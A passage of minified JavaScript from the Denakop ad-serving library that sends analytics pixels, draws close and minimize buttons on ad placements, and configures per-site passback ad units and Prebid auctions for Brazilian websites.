c={a:this._accountId,d:P.getInfo().platform.type,b:P.getInfo().browser.name,o:P.getInfo().os.name,v:"4.18.8"};window.denakop.isOutOfPage&&(c.d=window.denakop.platformType||c.d),window.screen&&window.screen.width>0&&window.screen.height>0&&(c.sw=window.screen.width,c.sh=window.screen.height),this._urlCache=this._formatAPIGifQueryString({objectToBuildQueryString:c})+"&"}var u=(null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href;u.indexOf("clickpetroleoegas.com.br")>-1&&u.indexOf("/vagas/")>-1&&(u=u.replace("clickpetroleoegas.com.br","vagas.clickpetroleoegas.com.br")),l&&(u=l);var p={ac:n,p:u,t:(new Date).getTime(),cb:Math.random()};a&&(p.aa=a),r&&(p.m=r),void 0!==i&&(p.g=JSON.stringify(i)),o&&(p.vu=o),s&&(p.da=s),d&&(p.dcpm=d);var m=document.referrer;m&&!window.denakop.pathUrlAmp&&(p.r=m),window.denakop.pathUrlAmp&&(p.at="amp"),window.denakop.isOutOfPage&&(p.at=window.denakop.technology||p.at);var f=R.createElementWithAttributes({tagName:"img",attributes:{style:"display: none; width: 0px; height: 0px;",width:"1",height:"1",src:"https://tags.denakop.com/api.gif?"+this._urlCache+this._formatAPIGifQueryString({objectToBuildQueryString:p})}}),b=document.body||document.getElementsByTagName("body")[0];R.injectElement({anchorElement:b,elementToInject:f})}},{key:"_getTargetings",value:function(e){var t=e.slot,n=t.getTargetingKeys(),a=[];return n.forEach((function(e){a.push({key:e,value:t.getTargeting(e)})})),a}},{key:"fireMoreThanOneDenakopCreative",value:function(e){var t=e.creatives;this._buildAction({action:"e",creatives:t})}},{key:"_rulesToFireViewAndReloadActionBasedOnCustomBidders",value:function(e){var t=e.placement;if(!t.adServerDisabled){var n=L.getCustomBiddersNames({placementName:t.name}),a=t.googleSlot?t.googleSlot.getTargeting("hb_bidder"):[];if(t.isBidderAdRendered&&-1!==n.indexOf(a[0]))return;if(t.isCustomNetworkId)return;return!0}}},{key:"fireViewAction",value:function(e){var t=e.placement,n=e.denakopAdvertiser,a=e.denakopCPM;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t}))if(z.info("fire view action"),!this._viewPlacementTriggerCount[t.name]||window.location.hostname.indexOf("serasa.com.br")>-1){var i,r;if(((null===(i=window.denakop)||void 0===i?void 0:i.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var o=document.querySelector(".author-url.fn.n");r=(r=o?o.textContent:"NÃ£o encontrado").replace(/^\s+|\s+$/g,"")}this._viewPlacementTriggerCount[t.name]=1,this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:r,denakopCPM:a})}else this._viewPlacementTriggerCount[t.name]++,this._buildAction({action:"v2",placementName:t.name,denakopAdvertiser:n,denakopCPM:a})}},{key:"fireViewPassbackAction",value:function(e){var t=e.placement,n=e.denakopAdvertiser,a=e.denakopCPM,i=e.urlPassback;z.info("fire view action passback"),this._buildAction({action:"v",placementName:t.name,denakopAdvertiser:n,denakopCPM:a,urlPassback:i})}},{key:"fireAuthorizedAction",value:function(e){var t,n=e.placementName;if(!e.isCustomNetworkId){var a;if(z.info("fire authorized action"),((null===(t=window.denakop)||void 0===t?void 0:t.pathUrlAmp)||window.location.href).indexOf("clickpetroleoegas.com.br")>-1){var i=document.querySelector(".author-url.fn.n");a=(a=i?i.textContent:"NÃ£o encontrado").replace(/^\s+|\s+$/g,"")}!this._authorizedPlacementTriggerCount[n]||window.location.hostname.indexOf("serasa.com.br")>-1?(this._authorizedPlacementTriggerCount[n]=1,this._buildAction({action:"a",placementName:n,denakopAdvertiser:a})):(this._authorizedPlacementTriggerCount[n]++,this._buildAction({action:"a2",placementName:n,denakopAdvertiser:a}))}}},{key:"fireErrorAction",value:function(e){var t=e.placementName,n=e.error,a=e.videoUrl;z.info("fire error action"),this._buildAction({action:"e",placementName:t,message:n,videoUrl:a})}},{key:"fireReloadAction",value:function(e){var t=e.placement,n=e.viewData;if(this._rulesToFireViewAndReloadActionBasedOnCustomBidders({placement:t})){z.info("fire refresh action");var a=n.denakopAdvertiser||void 0,i=n.denakopCPM||void 0;this._buildAction({action:"r",placementName:t.name,denakopCPM:i,denakopAdvertiser:a})}}},{key:"fireErrorPreBidAction",value:function(e){var t=e.placementName,n=e.error;z.info("fire error PreBid action"),this._buildAction({action:"e",placementName:t,message:n})}},{key:"firePageviewAction",value:function(){z.info("fire pageview action"),this._buildAction({action:"p"})}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),V=F,q={minimizeButton:{top:{button:"position: absolute; cursor: pointer; width: 49px; height: 13px; bottom: -13px; left: calc(50% - 24.5px); background: #4B81FA; border-radius: 0px 0px 4px 4px;",arrow:"transition: transform 0.2s; margin: 0 auto; width: 13px; height: 13px;  background-image: url('https://tags.denakop.com/assets/img/arrow.svg'); background-size: 13px 13px;",minimizeProperty:"top",rotateArrowMinimize:"rotate(180deg)",rotateArrowMaximize:"rotate(0deg)"},under:{button:"position: absolute; cursor: pointer; width: 49px; height: 13px; top: -13px; left: calc(50% - 24.5px); background: #4B81FA; border-radius: 4px 4px 0px 0px;",arrow:"transition: transform 0.2s; transform: rotate(180deg); margin: 0 auto; width: 13px; height: 13px;  background-image: url('https://tags.denakop.com/assets/img/arrow.svg'); background-size: 13px 13px;",minimizeProperty:"bottom",rotateArrowMinimize:"rotate(0deg)",rotateArrowMaximize:"rotate(180deg)"}}};var G=function(){function e(t){var n=t.placement,a=t.closeButtonPosition,i=void 0===a?E:a,r=t.closeButtonStyle,o=void 0===r?1:r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.placement=n,this.styleMinimizeCloseButton=q.minimizeButton[this.placement.name],this._placeCloseButton({closeButtonPosition:i,closeButtonStyle:o})}var t;return(t=[{key:"_placeCloseButton",value:function(e){var t,n=e.closeButtonPosition,a=void 0===n?E:n,i=e.closeButtonStyle,r=void 0===i?1:i,o=this._createCloseButton({closeButtonStyle:r,closeButtonPosition:a,placementName:this.placement.name,elementToPlaceButton:this.placement.DOMElement});R.injectElement({anchorElement:this.placement.DOMElement,elementToInject:o}),this.placement.closeButtonElement=o,void 0===(null===(t=this.placement)||void 0===t?void 0:t.passback)&&this._addCloseButtonEventListeners({closeButtonElement:o})}},{key:"_createCloseButton",value:function(e){var t,n=e.placementName,i=e.closeButtonPosition,r=void 0===i?M:i,o=e.closeButtonStyle;if(n!==a&&2===(void 0===o?1:o))return t=r===E?"left: 0; border-radius: 0 12px 0 0; background-position: 6px;":"right: 0; border-radius: 12px 0 0 0; background-position: 8px;",R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:t+"position: absolute; cursor: pointer; top: -28px; width: 28px; height: 28px; border: none; box-shadow: 0 -1px 1px 0 rgba(0,0,0,.2); background-color: #fff; background-size: 14px 14px; background-repeat: no-repeat; background-image: url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z' fill-rule='evenodd'/%3E%3C/svg%3E\")"}});if(n===p){var s="left"===r?"right: -22px;":"left: -22px;",d="left"===r?"btn_close_right.svg":"btn_close.svg";return R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:"position: absolute; cursor: pointer; width: 22px; height: 22px; top: 2px; ".concat(s," bottom: 100%; background-image: url('https://tags.denakop.com/assets/").concat(d,"'); z-index: -1; background-size: 22px 22px;")}})}if(this._isMinimizeButton()){var l=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-minimize-btn-".concat(n),style:this.styleMinimizeCloseButton.button}}),c=R.createElementWithAttributes({tagName:"div",attributes:{id:"denakop-arrow-".concat(n),style:this.styleMinimizeCloseButton.arrow}});return R.injectElement({anchorElement:l,elementToInject:c}),l}var u=r===E?"left: 0":"right: 0",f="bottom: 100%; border-radius: 0px 3px 0px 0px;";return this.name===m&&(f="bottom: -16px; border-radius: 0px 0px 3px 0px;"),R.createElementWithAttributes({tagName:"div",attributes:{class:"denakop-close-btn-".concat(n),style:"".concat(u,"; position: absolute; cursor: pointer; width: 16px; height: 16px; ").concat(f,"; background-color: #ffffff; box-shadow: rgba(0, 0, 0, 0.2) 0px 0px 1px 0px; border: none; background-image: url('[data-uri]');")}})}},{key:"_isMinimizeButton",value:function(){return this.placement.name===m||this.placement.name===i&&3===this.placement.closeButtonStyle}},{key:"_addCloseButtonEventListeners",value:function(e){var t=e.closeButtonElement,n=this;this._isMinimizeButton()?t.addEventListener("click",(function(){t.getAttribute("id")==="denakop-minimize-btn-".concat(n.placement.name)?n._minimizePlacement():n._maximizePlacement()})):t.addEventListener("click",(function(){n.placement.closePlacement()}))}},{key:"_minimizePlacement",value:function(){this.placement.DOMElement.style.setProperty(this.styleMinimizeCloseButton.minimizeProperty,"-".concat(this.placement.DOMElement.offsetHeight,"px"),"important");var e=document.getElementById("denakop-arrow-".concat(this.placement.name));document.getElementById("denakop-minimize-btn-".concat(this.placement.name)).id="denakop-maximize-btn-".concat(this.placement.name),e.style.transform=this.styleMinimizeCloseButton.rotateArrowMinimize}},{key:"_maximizePlacement",value:function(){this.placement.DOMElement.style[this.styleMinimizeCloseButton.minimizeProperty]=0;var e=document.getElementById("denakop-arrow-".concat(this.placement.name));document.getElementById("denakop-maximize-btn-".concat(this.placement.name)).id="denakop-minimize-btn-".concat(this.placement.name),e.style.transform=this.styleMinimizeCloseButton.rotateArrowMaximize}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}(),W=[{url:"automaistv.com.br"},{url:"aquitemfofoca.com.br"},{url:"resistenciacolorada.net.br"},{url:"cozinha.top"},{url:"temalguemassistindo.com.br"},{url:"varginhaonline.com.br"},{url:"megabolso.me"},{url:"thefolha.news"},{url:"clickpetroleoegas.com.br"},{url:"primeiroasaber.com.br"},{url:"atualidades.club"},{url:"pordentrodetudo.com.br"},{url:"cozinha.top"},{url:"jogosgratis.online"},{url:"receitatodahora.com.br"},{url:"egool.com.br"},{url:"megabolso.me"},{url:"vivainforma.ig.com.br"}],Y=[{url:"significados.com.br",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"mensagemaniversario.com.br",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"mundodasmensagens.com",passback:"custom",passbackConfig:{script:"https://api.cazamba.com/7fdc085a03dd279125c555d9735d02ee.js"}},{url:"elespectador.com",passback:"custom",passbackConfig:{script:"https://t.seedtag.com/a/30218635.js"}},{url:"meiahora.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/1009826/passback_denakop_728x90"}]},mobile:{placements:[{name:"under",adUnit:"/1009826/passback_denakop_320x50"}]}}}},{url:"tribunademinas.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/21830119956,169755497/tribunademinas.com.br/23u_PB_728x90"}]},mobile:{placements:[{name:"under",adUnit:"/21830119956,169755497/tribunademinas.com.br/23u_PB_320x50"}]}}}},{url:"otempo.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/14159828/passback/Denakop"}]}}}},{url:"terra.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/1211/br.terra.passback/denakop"}]}}}},{url:"noataque.com.br",passback:"adx",passbackConfig:{devices:{mobile:{placements:[{name:"under",adUnit:"/6887/uai/noataque"}]}}}},{url:"casadosdados.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"2963296689"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"8024051679 "}]},tablet:{placements:[{name:"under",adClient:"ca-pub-5784424731845028",adSlot:"2963296689"}]}}}},{url:"netnoticias.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/424481808/nc1"},{name:"intext",adUnit:"/424481808/nc1"},{name:"square",adUnit:"/424481808/nc1"}]},mobile:{placements:[{name:"under",adUnit:"/424481808/nc1"},{name:"intext",adUnit:"/424481808/nc1"},{name:"square",adUnit:"/424481808/nc1"}]}}}},{url:"oliberal.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/1001865/home"},{name:"intext",adUnit:"/1001865/home"}]},mobile:{placements:[{name:"under",adUnit:"/1001865/home"},{name:"intext",adUnit:"/1001865/home"}]}}}},{url:"nsctotal.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"},{name:"square",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"}]},mobile:{placements:[{name:"under",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"},{name:"square",adUnit:"/157669170/NSC_Total_(ROS)/passbackdenakop"}]}}}},{url:"diariodovale.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/14292687/superbanner_home_01"},{name:"square",adUnit:"/14292687/retangulo_medio_home5"}]},mobile:{placements:[{name:"under",adUnit:"/14292687/superbanner_home_01"},{name:"square",adUnit:"/14292687/retangulo_medio_home5"}]}}}},{url:"egool.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"letrasdiferentesfontes.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]},mobile:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]},tablet:{placements:[{name:"vertical",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"},{name:"intext",adClient:"ca-pub-7199222531328964",adSlot:"4349400398"}]}}}},{url:"revistabula.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3193724375"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3601752636"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-4578453486225526",adSlot:"3193724375"}]}}}},{url:"ig.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"21737107378/IG-PUBLISHER/Passback/denakop_mobile_mban"}]},mobile:{placements:[{name:"under",adUnit:"21737107378/IG-PUBLISHER/Passback/denakop_mobile_mban"}]}}}},{url:"portalgoleada.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"zonamista.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-2414031235970594",adSlot:"3317257810"}]}}}},{url:"tibiawiki.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-4472966864209788",adSlot:"1311527726"}]}}}},{url:"4devs.net.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]},mobile:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]},tablet:{placements:[{name:"horizontal",adClient:"ca-pub-7199222531328964",adSlot:"9789704386"}]}}}},{url:"terra.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"9246618173"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"1109069868"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-7059064278943417",adSlot:"1109069868"}]}}}},{url:"reporterdobrasil.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-1933986287290719",adSlot:"9208967456"}]}}}},{url:"minutoinfo.ig.com.br",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-9902481376820951",adSlot:"4148212462"}]}}}},{url:"fnmais.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-8066911663898284",adSlot:"6263255829"}]}}}},{url:"thefolha.news",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-9521174538814809",adSlot:"1142775176"}]}}}},{url:"mulherinteressante.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-1633400065055691",adSlot:"7576337498"}]}}}},{url:"tudosaladeaula.com",passback:"adsense",passbackConfig:{devices:{desktop:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]},mobile:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]},tablet:{placements:[{name:"horizontal",adClient:"ca-pub-5499547451755546",adSlot:"7175477277"}]}}}},{url:"easyavvisi.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/21724809196/Anchor"}]},mobile:{placements:[{name:"under",adUnit:"/21724809196/Anchor"}]}}}},{url:"pt-quizur-com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"square",adUnit:"/168346508/quizur_lista/quadrado_1"}]},mobile:{placements:[{name:"square",adUnit:"/168346508/quizur_lista/quadrado_1"}]}}}},{url:"correiobraziliense.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correiobraziliense-com-br"}]},mobile:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correiobraziliense-com-br"}]}}}},{url:"vagasnabahia.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"22406716814/vagasnabahia.com.br"}]},mobile:{placements:[{name:"under",adUnit:"22406716814/vagasnabahia.com.br"}]}}}},{url:"correioweb.com.br",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correioweb"}]},mobile:{placements:[{name:"under",adUnit:"6187/portal-correioweb/correioweb"}]}}}},{url:"acidadeon.com",passback:"adx",passbackConfig:{devices:{desktop:{placements:[{name:"under",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"intext",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"horizontal",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"square",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"first",adUnit:"/22409763086/passback/acidadeon_denakop"}]},mobile:{placements:[{name:"under",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"intext",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"horizontal",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"square",adUnit:"/22409763086/passback/acidadeon_denakop"},{name:"first",adUnit:"/22409763086/passback/acidadeon_denakop"}]}}}},{url:"uai.com.br",passback:"estadodeminas",passbackConfig:{devices:{mobile:{placements:[{name:"under"}]}}}},{url:"climatempo.com.br",passback:"custom",passbackConfig:{script:"",url:"climatempo.com.br"}},{url:"nsctotal.com.br",passback:"custom",passbackConfig:{script:"",url:"https://widgets.outbrain.com/outbrain.js"}},{url:"folhadomate.com",passback:"mgid",passbackConfig:{script:"https://jsc.mgid.com/d/e/denakop.folhadomate.com.1490546.js",divId:"M841937ScriptRootC1490546",publisherId:841937}}],H={passback:"denakopAdsense",devices:{desktop:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]},mobile:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]}}};function Q(e){var t=e.placements,n=window.dkpbjs||{};n.que=n.que||[],n.que.push((function(){var e=t.map((function(e){return e.divId}));!0!==window.denakop.prebidPassbackFirstAuction?(J({placements:t,divIds:e}),window.denakop.prebidPassbackFirstAuction=!0):n.requestBids({adUnitCodes:e,timeout:3e3,bidsBackHandler:Z(t,e)})}))}function J(e){var t=e.placements,n=e.divIds,a=[];try{a=window.dkpbjs.getHighestCpmBids(n)}catch(e){a=window.dkpbjs.getBidResponses(n)}if(0!==a.length){var i,r=!1;for(var o in a)if(a.hasOwnProperty(o)){var s=a[o];r="bids"in s&&s.bids.length>0}if(r?(a=function(e){var t=e.winners;return Object.values(t).reduce((function(e,t){var n=t.bids.reduce((function(e,t){return t.originalCpm>e.originalCpm?t:e}),{originalCpm:-1/0});return e.push(n),e}),[])}({winners:a}),i=t.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))}))):i=t.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))})),i.forEach((function(e){!function(e){var t=e.winningBid,n=e.placement;n.DOMElement.style.visibility="visible";var a=document.getElementById(n.divId);if(a){for(n.hidePlacement();a.firstChild;)a.removeChild(a.firstChild);var i=document.createElement("iframe");i.style.border="0px",i.scrolling="no",a.appendChild(i);var r=i.contentWindow.document;window.dkpbjs.renderAd(r,t.adId),n.renderedSize={width:t.width,height:t.height},"under"===n.name?function(e){var t=e.placement,n=t.DOMElement.querySelectorAll("[id^='google_ads_iframe_/21715141650']");n.length>0&&(n[0].style.display="none"),t.DOMElement.style.position="fixed",t.DOMElement.style.bottom=0;var a=function(e){try{"register_done"===JSON.parse(e.data).s&&[].slice.call(t.DOMElement.querySelectorAll(".denakop-close-btn-".concat(t.name))).forEach((function(e){e.style.display="none"}))}catch(e){}};window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent("onmessage",a);var i=t.closeButtonPosition;2===t.closeButtonStyle?(i||(i=M),t.DOMElement.style.height="".concat(t.renderedSize.height+10,"px"),t.DOMElement.style.width="100%",t.DOMElement.style.backgroundColor="white",t.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px",t.DOMElement.style.display="flex",t.DOMElement.style.justifyContent="center",t.DOMElement.style.alignItems="center"):(t.DOMElement.style.height="".concat(t.renderedSize.height,"px"),t.DOMElement.style.left="calc(50% - "+t.renderedSize.width/2+"px)"),2!==t.closeButtonStyle&&(t.DOMElement.style.width=t.renderedSize.width+"px"),t.DOMElement.style.visibility="",t.DOMElement.style.zIndex="2147483647",t.DOMElement.style.marginLeft="unset",t.DOMElement.style.marginRight="unset",t.DOMElement.style.maxHeight="100px",t.underCloseButton=void 0===t.underCloseButton||t.underCloseButton,t.underCloseButton&&setTimeout(function(){new G({placement:t,closeButtonStyle:t.closeButtonStyle,closeButtonPosition:i})}.bind(t),1e3*t.timeToShowUnderCloseButton)}({placement:n}):"intext"===n.name?({height:t.height,placement:n}.placement.DOMElement.style.height="auto",n.DOMElement.style.width=t.width,n.DOMElement.style.height=t.height):(n.DOMElement.style.visibility="visible",n.DOMElement.style.width=t.width,n.DOMElement.style.height=t.height);var o=new V(10790),s=t.originalCpm,d=t.bidderCode;o.fireViewPassbackAction({placement:n,denakopCPM:s,denakopAdvertiser:d,action:"v",urlPassback:"https://".concat(window.location.host,".passback-denakop.com.br/")})}}({winningBid:a.find((function(t){return t.adUnitCode===e.divId})),placement:e})})),!0!==window.denakop.prebidPassbackFirstAuction){var d=a.filter((function(e){return!t.some((function(t){return e.adUnitCode===t.divId}))}));d.length>0&&{winners:d}.winners.forEach((function(e){var t=document.getElementById(e.adUnitCode);if(t){var n=document.createElement("iframe");n.style.border="0px",n.scrolling="no",n.style.display="none",t.appendChild(n);var a=n.contentWindow.document;window.dkpbjs.renderAd(a,e.adId);var i=new V(10790),r=e.originalCpm,o=e.bidderCode;i.fireViewPassbackAction({placement:{name:"native"},denakopCPM:r,denakopAdvertiser:o,action:"v",urlPassback:"https://passback-denakop.com.br/"})}}))}}}function Z(e,t){return function(){window.dkpbjs.setTargetingForGPTAsync(t),J({placements:e,divIds:t})}}var K=window.googletag||{};function $(e){var t=e.config,n=e.placement,a=e.isDefault,i=P.getInfo().platform.type;t.devices[i].placements.find((function(e){return e.name===n.name}))&&a&&(window.denakop.placementsArray.push(n),window.denakop.processingTimeout||(window.denakop.processingTimeout=setTimeout((function(){Q({placements:window.denakop.placementsArray}),setInterval((function(){Q({placements:window.denakop.placementsArray})}),3e4),clearTimeout(window.denakop.processingTimeout),window.denakop.processingTimeout=null}),2500)))}function X(e){var t=e.placement;window.googletag.cmd.push((function(){window.dkpbjs.que.push((function(){t.name===d?t.DOMElement.parentNode.remove():t.DOMElement.parentNode.removeChild(t.DOMElement),window.googletag.destroySlots([t.slot])}))}))}function ee(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}window.denakop.placementsArray=window.denakop.placementsArray||[],window.denakop.processingTimeout=window.denakop.processingTimeout||null;var te=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"videoSliderDoubleTap",value:function(e){!function(e){var t,n=e.videoSlider;if(t=window.location.hostname.replace("www.",""),W.find((function(e){return e.url===t}))){var 